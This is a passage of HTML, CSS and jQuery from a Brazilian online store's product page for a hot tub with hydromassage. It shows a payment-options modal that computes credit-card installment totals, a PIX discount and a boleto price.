                  </a><a href="//www.fabricadasbanheiras.com.br/cdn/shop/products/spa_fortaleza_completo_2_1024x1024_2x_0249908c-7e8a-421a-9527-b9bc59f78760_1024x.jpg?v=1747941912" class="product-gallery__thumbnail  " data-media-id="29792004112643" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.fabricadasbanheiras.com.br/cdn/shop/products/spa_fortaleza_completo_2_1024x1024_2x_0249908c-7e8a-421a-9527-b9bc59f78760_130x.jpg?v=1747941912" alt="Spa Com Hidromassagem Picollo Completo - Fabrica Das Banheiras">
                    </div>
                  </a><a href="//www.fabricadasbanheiras.com.br/cdn/shop/products/spa-piccoli-marisol-banheiras-D_NQ_NP_686521-MLB20801389363_072016-F_1024x1024_2x_4f25d110-8d3f-405c-ba1d-1f30a19b4074_1024x.jpg?v=1747941914" class="product-gallery__thumbnail  " data-media-id="29792006013187" ><div class="aspect-ratio" style="padding-bottom: 71.09375%">
                      <img class="image--fade-in lazyload" data-src="//www.fabricadasbanheiras.com.br/cdn/shop/products/spa-piccoli-marisol-banheiras-D_NQ_NP_686521-MLB20801389363_072016-F_1024x1024_2x_4f25d110-8d3f-405c-ba1d-1f30a19b4074_130x.jpg?v=1747941914" alt="Spa Com Hidromassagem Picollo Completo - Fabrica Das Banheiras">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
  <style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-price-description-pix {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Formas de pagamento
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Cartão de crédito
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Boleto
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>À vista</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Aceitamos:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description-pix">
                                À vista no PIX com <strong>10% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pague com o PIX e priorizaremos o despacho em 1 hora!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               À vista no Boleto 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                O prazo de pagamento via boleto bancário é de até 2 dias corridos. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
  <script>
    function toggleModal() {                
                  document.querySelector("body").classList.toggle("active-modal");
                 var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 10/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
  </script>
    </div>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section"><div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Novo | <!--INICIO VENDIDOS-->1180 vendidos<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">Spa Com Hidromassagem Picollo Completo <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Cód. Item 34642659)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Disponível em estoque.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="7622147244291" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="7622147244291" handle="spa-com-hidromassagem-picollo-completo"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><div class="product-meta__reference"><span style="color:#0086ff; font:14px; background:#dff0ff; padding:4px 10px; border-radius:3px;">Vendido e enviado por <span style="font-weight: 800;">Fabrica Das Banheiras©</span></span></div><!-- QUEIMA DE ESTOQUE FINAL --><a href="#product-reviews" class="product-meta__reviews-badge link" data-offset="30">
          <span class="shopify-product-reviews-badge" data-id="7622147244291">
            <div class="spr-badge" style="opacity: 0">
              <span class="spr-starrating spr-badge-starrating">
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
              </span>

              <span class="spr-badge-caption">filler</span>
            </div>
          </span>
        </a></div> <img src="https://cdn.shopify.com/s/files/1/0679/3265/1800/files/POS-NATAL_IMG.png?v=1671135586" alt="Banner de natal" style="margin-top: 12px;">
        

    
    <hr class="card__separator"><form method="post" action="/cart/add" id="product_form_7622147244291" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Dimenções: <span class="product-form__selected-value">2.10 x 1.80 x 0.85</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
